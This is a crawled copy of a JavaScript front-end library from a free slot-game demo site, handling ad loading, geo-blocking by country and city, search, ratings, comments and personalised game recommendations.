410v-62.5h68.9V410h-68.9ZM1931.1 410V299h-20.7v-64.4h20.7v-5.5c0-14.3 2.8-27 8.4-38.1a62.9 62.9 0 0 1 25-26.5c11-6.5 24.9-9.8 41.4-9.8 11.3 0 21.3.8 30 2.4a106 106 0 0 1 24.4 7.6v55.5a67.6 67.6 0 0 0-22.2-3.7c-11.6 0-17.4 5-17.4 14.8v3.3h38l-3.6 64.4h-34.4v111H1931ZM2139.4 413.7a63.5 63.5 0 0 1-47-17.4c-11.5-11.6-17.3-28.5-17.3-50.7v-111h89.5V336c0 7.9 4 11.8 12.2 11.8 2.7 0 5.7-.7 8.9-2.2 3.2-1.5 5.7-3.2 7.4-5.2V234.6h89.5V410h-84l-1.8-10c-6.4 4-14.6 7.2-24.6 9.8-10 2.6-21 3.9-32.8 3.9ZM2308.5 410V234.6h84l1.9 10a142.3 142.3 0 0 1 61.8-13.7c21 0 36.2 5.5 45.7 16.5s14.2 27.5 14.2 49.7V410h-89.5V308.6c0-7.9-4.1-11.8-12.2-11.8a22 22 0 0 0-8.7 2.2 21.6 21.6 0 0 0-7.6 5.2V410h-89.6Z" fill="#fff"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://qasino.fun/js/lib.js?v02
body_size: 10601
content:
export const qasino=new function() {
	this.start=(async () => {
		try {
			console.log('%c Play for Fun: Enjoy Free Slot Games Without Spending a Dime! - qasino.fun', 'background: #222; color: #bada55');
		} catch(er)  {}
		if(pgs.page=="provider") {
			window.name='_qasinofun'
			qasino.articleAds.run();
		} else if(pgs.page=="demo") {
			window.name='_qasinofundemo'
			if(gameData!=undefined && window.mydomain && window.mydomain=="qasinoru.fun") {
				if(gameData.name=="The Dog House® Megaways") {
					if(document.referrer && document.referrer.indexOf("yandex")!=-1) {
						location.href='/pragmatic-play/the-dog-house/'
					}
					//location.href='https://bit.ly/3XixI6E';
				}
			}
			setTimeout(() => {qasino.demoBar();},10000)
		} else {
			qasino.articleAds.data();
			window.name='_qasinofun'
		}
		qasino.loadScript("https://ads.proscores.app/ads.js").then(e => {
			proAds.run();
		})
	})
	this.demoBar=(() => { return;
		const cod=`<div id=demoBar style="position: absolute; bottom: 0px; height: var(--tch); width: 100%; z-index: 19; border-radius: 0px; "><ins class="adsbypro proNoE" build="0" pid="691" style="display: block;height: var(--tch);text-decoration:none;/* margin:10px 10px; */" format="responsive" mw="1024" mh="52"></ins></div>`
		document.querySelector("#theatre").insertAdjacentHTML('beforeend', cod);
		proAds.run();
		setTimeout(() => {
			document.querySelector("#demoBar").remove();
		},60000)
	});
	this.articleAds=new function() {
		this.lastCheck=(() => localStorage.getItem("articleAds_lastcheck") || 0)
		this.ts=(() => Math.floor(new Date().getTime()/1000))
		this.data=((start) => {
			return new Promise(function(resolve,reject) {
				const _ts=qasino.articleAds.ts()
				const _lastcheck=qasino.articleAds.lastCheck()
				if(_lastcheck==0 || _lastcheck+3600<_ts) {
					fetch("/forArticle.asp").then((response) => response.text())
					.then((cont) => {
					    localStorage.setItem("articleAds",cont)
					    localStorage.setItem("articleAds_lastcheck",_ts)
					    resolve(JSON.parse(cont))
					})
				} else {
					resolve(JSON.parse(localStorage.getItem("articleAds")))
				}
			})
		})
		this.run=(() => {
			qasino.articleAds.data().then(data => {
				for(var i in data) {
					var adom=document.querySelector(".articleAd"+i)
					if(adom!=null) {
						const {title,subtitle}=data[i];
						var titleIs="";var subtitleIs="";
						if(title!=undefined && title!="") {
							titleIs="<div class='slot-title'>"+title+"</div>"
						}
						if(subtitle!=undefined && subtitle!="") {
							subtitleIs="<div class='gridAd-subtitle'>"+subtitle+"</div>"
						}
						const  tmp='<span class="slot-cont"><div class="slot-image"><img src="'+data[i].img+'" width="'+data[i].w+'" height="'+data[i].h+'" loading="lazy" class="slot-image-r" alt="Advertising"></div>'+titleIs+ subtitleIs +'</span>'
						const newItem = document.createElement('a');
						newItem.setAttribute("href",data[i].link)
						newItem.setAttribute("target","_blank")
						newItem.setAttribute("class","slot  gridAd")
						newItem.setAttribute("onclick","fbw('articleAds')")
						newItem.innerHTML = tmp
						adom.parentNode.replaceChild(newItem, adom);
					} else {
						break;
					}
				}
			})
			//
		})
	}
	this.loadScript = (src, async = true, type = "text/javascript") => {
	  return new Promise((resolve, reject) => {
	    try {
	      const tag = document.createElement("script");
	      const container = document.head || document.body;
	      tag.type = type;
	      tag.async = async;
	      tag.src = src;

	      tag.addEventListener("load", () => {
	        resolve({ loaded: true, error: false });
	      });
	      tag.addEventListener("error", () => {
	        reject({
	          loaded: false,
	          error: true,
	          message: `Failed to load script with src ${src}`,
	        });
	      });

	      container.appendChild(tag);
	    } catch (error) {
	      reject(error);
	    }
	  });
	};
	this.blockedCountriesOld=(async (result) => {
		const blockedCountries=["TR"]
		try {
			let cc=result.headers["Cf-Ipcountry"];
			const exist=blockedCountries.findIndex(e => e==cc);
			if(exist!=-1 && localStorage.getItem("dev")!="ok") {
				location.href="/blocked/?cc="+cc
			}
		} catch(er){  console.log("parseErr ",er)}
	})
	this.blockedCountries=(async (result) => {
		const blockedCountries = ["TR"];        // Blocked countries (other than Russia)
		const blockedCities = ["Moscow"];       // Blocked cities

		try {
		  let cc = result.headers["Cf-Ipcountry"]; // Get country code
		  let city = result.headers["Cf-Ipcity"];   // Get city name
		  let userAgent = navigator.userAgent;      // Get user agent info
		  
		  // Check if the user's country is in the blocked list
		  const countryBlocked = blockedCountries.includes(cc);

		  // Check if the user is from Russia and using a desktop
		  const isDesktop = !/Mobi|Android|iPhone|iPad/i.test(userAgent);
		  const blockRussianDesktop = (cc === "RU" && isDesktop);

		  // Check if user is from a blocked city
		  const cityBlocked = blockedCities.includes(city);

		  // Block criteria:
		  // (country is blocked) or (Russian desktop users) or (city is blocked)
		  if (countryBlocked || blockRussianDesktop || cityBlocked) {
		    if (localStorage.getItem("dev") != "ok") {
		      location.href = "/blocked/?cc=" + cc;
		    }
		  }
		} catch (er) {
		  console.log("parseErr ", er);
		}

	})
}
export const get=new function() {
	this.mobile_ever_check=false
	this.mobile_check=false;
	this.isMobile=(() => {
		if(!get.mobile_ever_check) {
			var naviG=navigator
			if (("userAgentData" in naviG)==true && naviG.userAgentData.platform!="") {
			    get.mobile_check=naviG.userAgentData.mobile;console.log("userAgentData "+mobile_check);
			    console.log(naviG.userAgentData)
			} else {
			    (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) get.mobile_check = true;})(naviG.userAgent||naviG.vendor||window.opera);
			}
			get.mobile_ever_check=true
		}
		return get.mobile_check;
	})
}
export const search=new function() {
  this.get=function(event,pid) {
  	const keyCode=event.which || event.keyCode;
  	if(keyCode==13) {
  		document.querySelector("#searchInput").blur();return
  	}
  	var v=document.querySelector("#searchInput").value;
  	this.start(v,pid)
  }
  this.start=((v,pid) => {
  	v=v.replace(/ /g,"%20")
  	fetch('/ac.asp?pid='+pid, {
		headers: {
	        "Content-Type": "application/x-www-form-urlencoded"
	    },
	    method: 'POST',
	    body: "val="+v
  	}).then((response) => response.json())
	.then((result) => {
		var cols=[[],[]]
	    console.log("Success:", result);
	    const {r}=result;var h=[];
	    document.querySelector("#searchController").setAttribute("selected","results")
	    for(var i in r) {
	    	//h.push("<a href='"+r[i].l+"' class='slot'>"+r[i].n+"</a>")
	    	var img="";var dimen="";
	    	if(r[i].w!=0) {
	    		dimen=" width="+r[i].w+" height="+r[i].h
	    	}
	    	var slotTitle="";var slotProvider="";var kla=["slot"];
	    	var targetis="";
			if (r[i].img && r[i].r=="game") {
				img="<img src='https://static."+window.mydomain+"/images/games/"+r[i].id+"."+r[i].m+"' "+dimen+" class=slot-image-r alt=\""+r[i].n+"\">"
				slotTitle="<div class='slot-title'>"+r[i].n+"</div>";
				slotProvider="<span class='providerBadge'>"+r[i].p+"</span>"
			}
			if (r[i].img && r[i].r=="provider") {
				kla.push("slot-p")
				img="<img src='https://"+window.mydomain+"/img/"+r[i].id+"."+r[i].m+"' "+dimen+" class=slot-image-r style='max-width: 120px; max-height: 50px' alt=\""+r[i].n+"\">"
			}
			if(r[i].r=="game" && window.isslot==undefined) {
				targetis=' target="_qasinofundemo"'
			}
			const wd="<a href='"+r[i].l+"'"+targetis+" class='"+kla.join(" ")+"'><span class='slot-cont'><div class='slot-image'>"+img+"</div>"+slotTitle+"</span>"+slotProvider+"</a>"
			var colis=i % 2
	    	cols[colis].push(wd)
	    }
	    for(var i in cols) {
	    	//h.push("<div class='listCol'>"+cols[i].join("")+"</div>")
	    	h.push(cols[i].join(""))
	    }
	    document.querySelector("#searchResults").innerHTML="<div class='gridRow'>"+h.join("")+"</div>"
	    document.querySelector("#searchResults").classList.toggle("show",true)
	})
  })
  this.clear=(() => {
  	document.querySelector("#searchInput").value="";
  	document.querySelector("#searchResults").innerHTML=""
  	document.querySelector("#searchInput").focus()
  	document.querySelector("#searchController").setAttribute("selected","continue")
  })
  this.tabs=(async (dom) => {
  	document.querySelector("#searchController").setAttribute("selected",dom.getAttribute("t"))
  })
  this.ia=new function() {
  	this.lp=(() => JSON.parse(localStorage.getItem("lp")) || [])
  	this.lpwd=((pslug) => {
  		var cols=[[],[]]
  		var r=this.lp();
  		if(pslug!="") {
  			r=r.filter(e => e.ps=="/"+pslug+"/")
  		}
  		var h=[]
  		for(var i in r) {
	    	//h.push("<a href='"+r[i].l+"' class='slot'>"+r[i].n+"</a>")
	    	var img="";var dimen="";
			if(r[i].w!=undefined && r[i].w!="0") {
				dimen=" width="+r[i].w+" height="+r[i].h
			}
			if (r[i].img!="") img="<img src='"+r[i].img+"' "+dimen+" class=slot-image-r alt=\""+r[i].n+"\">"
				var colis=i % 2
			var targetis=""
			if(window.isslot==undefined) {
				targetis=" target=\"_qasinofundemo\""
			}
			const wd="<a href='"+r[i].url+"'"+targetis+" class='slot'><span class='slot-cont'><div class='slot-image'>"+img+"</div><div class='slot-title'>"+r[i].name+"</div></span><span class='providerBadge'>"+r[i].p+"</span></a>"
	    	cols[colis].push(wd)
	    }
	    for(var i in cols) {
	    	//h.push("<div class='listCol'>"+cols[i].join("")+"</div>")
	    	h.push(cols[i].join(""))
	    }
	    if(r.length==0) {
	    	document.querySelector("#lastplayed").innerHTML="<div id='notplayedYet'>"+getLocalized("locNoRecent")+"</div>"
	    } else {
	    	document.querySelector("#lastplayed").innerHTML="<div class='gridRow'>"+h.join("")+"</div>"
	    }
  	})
  	this.fp=(() => JSON.parse(localStorage.getItem("faved")) || [])
  	this.fpwd=(() => {
  		var cols=[[],[]]
  		const r=this.fp();
  		var h=[]
  		for(var i in r) {
	    	//h.push("<a href='"+r[i].l+"' class='slot'>"+r[i].n+"</a>")
	    	var img="";var dimen="";
			if(r[i].w!=undefined && r[i].w!="0") {
				dimen=" width="+r[i].w+" height="+r[i].h
			}
			if (r[i].img!="") img="<img src='"+r[i].img+"' "+dimen+" class=slot-image-r alt=\""+r[i].n+"\">"
				var colis=i % 2
			var targetis=""
			if(window.isslot==undefined) {
				targetis=" target=\"_qasinofundemo\""
			}
			const wd="<a href='"+r[i].url+"'"+targetis+" class='slot'><span class='slot-cont'><div class='slot-image'>"+img+"</div><div class='slot-title'>"+r[i].name+"</div></span><span class='providerBadge'>"+r[i].p+"</span></a>"
	    	cols[colis].push(wd)
	    }
	    for(var i in cols) {
	    	//h.push("<div class='listCol'>"+cols[i].join("")+"</div>")
	    	h.push(cols[i].join(""))
	    }
	    if(r.length==0) {
	    	document.querySelector("#favgames").innerHTML="<div id='notplayedYet'>"+getLocalized("locNoFavs")+"</div>"
	    } else {
	    	document.querySelector("#favgames").innerHTML="<div class='gridRow'>"+h.join("")+"</div>"
	    }
  	})
  }
}
export const modal=new function() {
	this.element=null;
	this.parent=null;
	this.el=(() => {
		document.querySelector("body").classList.toggle("nof",true)
		if(this.element==null) {
			document.querySelector("body").insertAdjacentHTML('beforeend', "<div id='modal'><div id='modal-content'></div></div>")
			this.parent=document.querySelector("#modal")
			this.element=document.querySelector("#modal-content")
			this.parent.addEventListener("click",(event) => {
				if(event.target==modal.parent) {
					modal.off()
				}

			})
		}
		return this.element;
	})
	this.off=(() => {
		document.querySelector("body").classList.toggle("nof",false)
		modal.parent.classList.toggle("show",false)
		modal.element.innerHTML="";
		modal.element.style=""
	})
	this.url=((d) => {
		this.el();
		modal.parent.classList.toggle("show",true)
		modal.element.style=d.style || ""
		fetch(d.url, d.opts || {}).then((response) => response.text())
		.then((cont) => {
		    modal.element.innerHTML=cont
		    if(d.cb!=undefined) d.cb()
		})
	})
	this.confirm=((d) => {
		this.el();
		const {title,actions,desc,foot,dont}=d;
		if(dont!=undefined) {
			if(localStorage.getItem(dont)=="true") return;
		}
		modal.parent.classList.toggle("show",true)
		var actionsBar=document.createElement("div")
		actionsBar.id="confirmModalActions"
		var ela=document.createElement("actions")
         actionsBar.append(ela)
		for(var i in actions) {
			const {name,h,cb,tgt,style,cl}=actions[i];
			var elx=document.createElement("a")
            elx.innerHTML=name;
            elx.href=h==undefined ? "javascript:void(0);" : h;
            if(tgt!=undefined && h!=undefined) {
                elx.target=tgt;
            }
            if(style!=undefined) elx.style=style;
            if(cl!=undefined) elx.className=cl;
            if(cb!=undefined) elx.onclick=function() {
                cb();
            };
            actionsBar.querySelector("actions").append(elx);
		}
		if(foot!=undefined) {
			var footBar=document.createElement("div")
			footBar.id="confirmModalFooter"
			footBar.innerHTML=foot
		}
		if(dont!=undefined) {
			var dontDiv=document.createElement("label")
			dontDiv.innerHTML="<input type='checkbox' id='dontbox'> "+getLocalized("locDontShowAgain")
			dontDiv.querySelector("input").addEventListener("change",function(el) {
				localStorage.setItem(dont,document.querySelector("#dontbox").checked)
			})
		}
		modal.element.innerHTML="<div id='confirmModal'><span id='confirmModalTitle'>"+title+"</span><span id='confirmModalDesc'>"+desc+"</span></div>"
		modal.element.append(actionsBar)
		if(dont!=undefined) modal.element.append(dontDiv)
		if(foot!=undefined) {
			modal.element.append(footBar)
		}
		if(d.cb!=undefined) {
			d.cb()
		}
	})
}
export const rateLib=new function() {
	this.showRating=((d,slotId) => {
		var v=d.v
		if(isNaN(v)) v=0;
		var cent=100-v/5*100;
		v=v || 0
		var vwd=v==0 ? "" : v.toFixed(1)
		var h=["<div class='ratingParent' slotId=\""+slotId+"\"> <div class='stars' defv='"+cent+"' onmousemove=rateLib.rateOver(this,event) onmouseleave=rateLib.rateLeave(this) onclick=rateLib.rateSet(this,event)>"];
		for(var i=1;i<6;i++) {
			h.push("<svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg>")
		}
		h.push("<div class=cover style='width: "+cent+"%;'></div></div><span class='rating' defv='"+v.toFixed(1)+"'>"+vwd+"</span><span class='ratingSum' v='"+d.a+"'></span><span class='mla button-14 readYorumBut' v='"+d.c+"' onclick=rateLib.mem.showComments('"+slotId+"')>Comments</span><div class='ratingYorum'><textarea class=ratingYorumForm maxlength=350 placeholder='Share your thoughts and comments about this slot here.'></textarea><input placeholder='Your Email' id='memberEmail' class='memberinput'> <input id='memberUsername' class='memberinput' placeholder='Your name or nick'><span class='button-14 mla ratingButton' onclick=rateLib.mem.rateYorum(this)>Add Comment</span></div></div>")
		return h.join("")
	})
	this.rateOver=((dom,e) => {
		if(dom.classList.contains("dont")) return
		var wi=dom.offsetWidth;
        var left=e.pageX - dom.offsetLeft;
        var rate=(Math.ceil(left/wi*5))
        var cent=100-rate/5*100
		dom.querySelector(".cover").style="width:"+cent+"%"
		dom.parentNode.querySelector(".rating").innerText=rate.toFixed(1)
	})
	this.rateLeave=((dom) => {
		if(dom.classList.contains("dont")) return
		dom.querySelector(".cover").style="width:"+dom.getAttribute("defv")+"%"	
		dom.parentNode.querySelector(".rating").innerText=dom.parentNode.querySelector(".rating").getAttribute("defv")
	})
	this.rateSet=((dom,e) => {
		dom.classList.toggle("dont");
		if(!dom.classList.contains("dont")) {
			this.rateOver(dom,e);dom.classList.toggle("dont");rateLib.mem.rate()
		} else {
			rateLib.mem.rate()
		}
	})
	this.loadScript = (src, async = true, type = "text/javascript") => {
	  return new Promise((resolve, reject) => {
	    try {
	      const tag = document.createElement("script");
	      const container = document.head || document.body;
	      tag.type = type;
	      tag.async = async;
	      tag.src = src;

	      tag.addEventListener("load", () => {
	        resolve({ loaded: true, error: false });
	      });
	      tag.addEventListener("error", () => {
	        reject({
	          loaded: false,
	          error: true,
	          message: `Failed to load script with src ${src}`,
	        });
	      });

	      container.appendChild(tag);
	    } catch (error) {
	      reject(error);
	    }
	  });
	};
	this.recaptchad=false
	this.recaptcha=(() => {if(this.recaptchad) return true
		return new Promise(function(resolve,reject) {
			rateLib.loadScript("https://www.google.com/recaptcha/api.js?render=6LclpwcaAAAAAB40s9uPSGHnJHjapbEObAac-zpD").then(e => {
				resolve(true)
			})
			rateLib.recaptchad=true;
		})
	})
	this.recaptchaGT=(() => {
		return new Promise(function(resolve,reject) {
			grecaptcha.ready(function() {
				grecaptcha.execute('6LclpwcaAAAAAB40s9uPSGHnJHjapbEObAac-zpD', {action: 'submit'}).then(function(token) {
		           resolve(token)
		        });
			})
		})
	})
	this.mem=new function() {
		this.ip=(() => {
			return new Promise(function(resolve,reject) {
				fetch('https://www.cloudflare.com/cdn-cgi/trace', {mode: 'cors'}).then((response) => response.text())
				.then((data) => {
					data = data.trim().split('\n').reduce(function(obj, pair) {
					    pair = pair.split('=');
					    return obj[pair[0]] = pair[1], obj;
					  }, {});
				    console.log("Success:", data);
				    resolve(data)
				    
				})
			})
		})
		this.uid=(() => {
			var uid=localStorage.getItem("uid")
			if(uid==undefined || uid==null) {
				uid=crypto.randomUUID();localStorage.setItem("uid",uid)
			}
			return uid
		})
		this.played=(async (dd) => {
			var d=dd || {};
			rateLib.mem.ip().then(e => {
				d.ip=e.ip;
				return rateLib.mem.uid();
			}).then(e => {
				d.uid=e;
				return rateLib.recaptcha();
			}).then(e => {
				return rateLib.recaptchaGT();
			}).then(e => {
				d.captcha=e;
				return d;
			}).then(e => {
				rateLib.mem.playedSave(e)
				return e;
			}).then(e => {
				rateLib.mem.personalizedslots(false,e)
			})
		})
		this.playedSave=((d) => {
			fetch('/njs/playedslot', {
				headers: {
		      //"Content-Type": "application/json",
		      'Content-Type': 'application/x-www-form-urlencoded'
		    },
			    method: 'POST',
			    body: "v="+JSON.stringify(d)
		  	}).then((response) => response.json())
			.then((result) => {
			    console.log("Success:", result);
			    localStorage.setItem("cc",result.cc)
			})
		})
		this.rate=(async (dd) => {
			localStorage.setItem("torate","ok")
			try {document.querySelector("#torate").classList.toggle("hide",true)} catch(e) {}
			document.querySelector(".ratingSavingStatus").innerHTML="Rating is being saved. Please wait."
			var d=dd || {};
			var r=document.querySelector(".ratingParent .rating").innerText;
			var h=document.querySelector(".ratingParent").getAttribute("slotId")
			d.rate=r;d.slotId=h;
			rateLib.mem.ip().then(e => {
				d.ip=e.ip;
				return rateLib.mem.uid();
			}).then(e => {
				d.uid=e;
				return rateLib.recaptcha();
			}).then(e => {
				return rateLib.recaptchaGT();
			}).then(e => {
				d.captcha=e;
				return d;
			}).then(e => {
				return rateLib.mem.rateSave(e)
			})
		})
		this.rateYorum=((dom) => {
			var dd={};
			dd.memberUsername=document.querySelector("#memberUsername").value
			dd.memberEmail=document.querySelector("#memberEmail").value
			dd.comment=document.querySelector(".ratingYorumForm").value
			dd.rateId=dom.getAttribute("rId")
			console.log(dd)
			this.rate(dd)
		})
		this.personalizedslots=((wrt,d = undefined) => {
			var _ts=Math.floor(new Date().getTime() / 1000);
			var last=localStorage.getItem("personalizedslots_lastcheck") || 0;
			if(last==0 || _ts-last>300) {
				if(d!=undefined) {
					fetch('/njs/personalizedslots', {
						headers: {
				      //"Content-Type": "application/json",
				      'Content-Type': 'application/x-www-form-urlencoded'
				    },
					    method: 'POST',
					    body: "v="+JSON.stringify(d)
				  	}).then((response) => response.json())
					.then((result) => {
						localStorage.setItem("personalizedslots",JSON.stringify(result.data))
						localStorage.setItem("personalizedprovs",JSON.stringify(result.provs))
						localStorage.setItem("personalizedslots_lastcheck",_ts)
						if(wrt) rateLib.mem.personalizedslotsWD()
					})
				} else {
					if(wrt) rateLib.mem.personalizedslotsWD()
				}
			} else {
				if(wrt) rateLib.mem.personalizedslotsWD()
			}
		})
		this.personalizedslotsGet=(() => JSON.parse(localStorage.getItem("personalizedslots") || "[]"))
		this.personalizedprovsGet=(() => JSON.parse(localStorage.getItem("personalizedprovs") || "[]"))
		this.personalizedslotsGrid=((br,mdata,cla,cla2,hdr,pneed) => {
			var pdata=mdata;
			console.log("CSuccess:", pdata);
			var  h=['<div class="'+cla+'">'+hdr+'</div>'];
			h.push('<div class="'+cla2+'">')
			for(var i in pdata) {
				const {pslug,slug,name,pname,width,height,imgDownloaded,imgOptimized,imagemime,id}=pdata[i];
				var img="";var  pth="";
				if(imgOptimized==1) {pth="o/"}
				if(imgDownloaded==1) {
					var img='<div class="slot-image"><img src="https://static.'+window.mydomain+'/images/games/'+pth+id+'.'+imagemime+'" width="'+width+'" height="'+height+'" class="slot-image-r" alt="'+name+'"></div>'
				}
				var pbadge=""
				if (pneed) {
					pbadge='<div class="providerBadge">'+pname+'</div>'
				}
				var tmp='<a href="/'+pslug+'/'+slug+'/" target="_qasinofundemo" class="grid slot srela"><span class="slot-cont">'+img+'<div class="slot-title">'+name+'</div>'+pbadge+'</span></a>'
				h.push(tmp)
				if(i==br) break;
			}
			h.push('</div>')
			if(pdata.length>0)  return h.join("")
			else return "";
		})
		this.personalizedslotsWD=((il,s,w,flt = undefined,cla = "newly mainprovider", cla2 = "gridRow bgpar recos" ,hdr = "Recommended Slots For You", pneed = true,srt = undefined) => {
			var md=rateLib.mem.personalizedslotsGet();
			if(flt) {
				md=md.filter(flt)
			}
			if(srt) {
				md=md.sort(srt);
			}
			var gh=rateLib.mem.personalizedslotsGrid(il,md,cla,cla2,hdr,pneed);
			if(gh!="") {
				//document.querySelector(".newly").insertAdjacentHTML('beforebegin', h.join(""))
				document.querySelector(s).insertAdjacentHTML(w, gh)
			}
		})
		this.personalizedprovsWD=(() => {
			var pdata=rateLib.mem.personalizedprovsGet();
			console.log("CSuccess:", pdata);
			var  h=['<div class="newly mainprovider">Recommended Providers For You</div>'];
			h.push('<div class="gridRow bgpar featuredprovs">')
			for(var i in pdata) {
				const {pslug,pname,id,mime}=pdata[i];
				var tmp='<a href="/'+pslug+'/" class="grid slot srela slot-p"><span class="slot-cont slot-cont-p"><div class="slot-image slot-image-p"><img src="https://'+window.mydomain+'/img/'+id+'.'+mime+'" class="slot-image-r slot-image-p" alt="'+pname+'"></div></span></a>'
				h.push(tmp)
			}
			h.push('</div>')
			if(pdata.length>0) {
				document.querySelector(".recos").insertAdjacentHTML('afterend', h.join(""))
			}
		})
		this.rateSave=((d) => {
			fetch('/njs/rateslot', {
				headers: {
		      //"Content-Type": "application/json",
		      'Content-Type': 'application/x-www-form-urlencoded'
		    },
			    method: 'POST',
			    body: "v="+JSON.stringify(d)
		  	}).then((response) => response.json())
			.then((result) => {
			    console.log("Success:", result);
			    localStorage.setItem("uid",result.memberuId)
			    localStorage.setItem("rated"+result.slotId,result.rate)
			    try  {
			    	document.querySelector(".rateSvg").classList.toggle("ratedSlot",true)
			    } catch(erz) {} 
			    //snack("Değerlendirmeniz kayıt edildi.")
			    if(result.comment==null) {
			    	document.querySelector(".ratingSavingStatus").innerHTML="Your rating has been saved. Feel free to add a comment to share your thoughts."
			    } else {
			    	document.querySelector(".ratingSavingStatus").innerHTML="Your rating have been saved and published. The comment will be visible after approval."
			    }
			    document.querySelector(".ratingButton").setAttribute("rid",result.rateId)
			    document.querySelector("#memberUsername").value=result.memberUsername || ""
			    if(result.memberUsername!=undefined && result.memberUsername!=null) {
			    	document.querySelector("#memberUsername").disabled=true
			    }
			    document.querySelector("#memberEmail").value=result.memberEmail || ""
			    if(result.memberEmail!=undefined && result.memberEmail!=null) {
			    	document.querySelector("#memberEmail").disabled=true
			    }
			    document.querySelector(".ratingYorumForm").value=result.comment || ""
			    if(result.hidepanel!=undefined && result.hidepanel!=null) {
			    	//document.querySelector(".stars").classList.toggle("dont",false)
			    }
			})
		})
		this.showComments=((slotId) => {
			fetch('/njs/commentsslot', {
				headers: {
			      'Content-Type': 'application/x-www-form-urlencoded'
			    },
			    method: 'POST',
			    body: "v="+slotId
		  	}).then((response) => response.json())
			.then((r) => {
			    console.log("Success:", r);
			    var h=["<h4>User Comments</h4>"];
			    for(var i in r) {
			    	const {u,t,c,v,t2}=r[i];
			    	var starz=[]
			    	for(var z=0;z<v;z++) {
						starz.push("<svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg>")
					}
			    	var pht='<span class="profilPic" style="--ppbg:'+rateLib.mem.pickColor(u || "Unknown")+';--ppw:20px;--ppfs:12px">'+(u || "Unknown").substr(0,1)+'</span>'
			    	h.push("<div class='yorumlarIn'  property='review' typeof='Review'>")
			    	h.push("<div class='yorumlarHeader'>"+pht+" <span property='author' typeof='Person'><b property='name'>"+(u || "Unknown")+"</b></span> <span class='yorumRate' property='ratingValue' content='"+v+"'>"+starz.join("")+"</span></div>")
			    	h.push("<div class='yorumlarIs' property='reviewBody'>"+c+"</div>")
			    	h.push("<div class='yorumlarTarih' property='datePublished' content='"+t2+"'>"+t+"</div>")
			    	h.push("</div>")
			    }
			    document.querySelector("#yorumlarParent").innerHTML=h.join("")
			})
		})
		this._hashCode=function(str) {
            var hash = 0;
            for (var i = 0; i < str.length; i++) {
              hash = str.charCodeAt(i) + ((hash << 5) - hash);
            }
            return hash.toString()
	    }
	    this.rateInform=(() => {
	    	return localStorage.getItem("torate") || "no"
	    })
	    this.pickColor=function(str) {
	        var hash=this._hashCode(str)
	        return "hsl("+hash % 360+", 50%, 50%)"
	        var colour = '#';
	        for (var i = 0; i < 3; i++) {
	            var value = (hash >> (i * 8)) & 0xFF;
	            colour += ('00' + value.toString(16)).slice(-2);
	        }
	        return colour;
	    }
	}
}
export const ajax=new function() {
	this.get=((opts) => {
		var options={
			headers: opts.h || {},
		    method: opts.m || "GET",
	  	}
	  	if(opts.b) {
	  		options.body=opts.b || ""
	  	}
		fetch(opts.uri, options ).then((response) => {
	  		if (opts.json) return response.json()
	  		else return response.text()
	  	})
		.then((result) => {
			opts.success(result)
		}).catch((err) => {
			console.log(err)
			if(opts.error) opts.error(err)
		})
	})
}

--- FILE ---
content_type: application/javascript
request_url: https://qasino.fun/bereachable.js
body_size: 14712
content:
